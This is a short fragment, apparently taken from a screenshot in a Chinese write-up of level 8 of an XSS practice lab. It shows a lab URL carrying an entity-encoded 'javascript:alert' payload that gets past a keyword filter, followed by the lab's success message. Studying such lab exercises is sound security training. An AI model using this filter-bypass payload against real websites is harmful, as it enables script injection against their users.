 欢迎来到level8
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level8.php?keyword=java%26%23x73%3Bcript%3Aalert%28%2Fxss%2F%29&submit=添加友情链接
192.168.70.10:8084 显示
完成的不错！
确定
取消
友情链接
LeVeL8 THE ONG
payload的长度:28